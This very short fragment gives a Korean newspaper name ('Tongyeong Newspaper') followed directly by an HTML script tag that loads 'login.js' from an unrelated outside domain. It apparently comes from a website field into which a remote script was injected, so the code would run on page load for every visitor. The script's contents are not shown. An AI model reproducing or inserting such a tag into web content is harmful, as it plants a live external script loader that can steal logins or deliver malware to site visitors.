 통영신문<script src=https://bstour.net/kcp/login.js></script>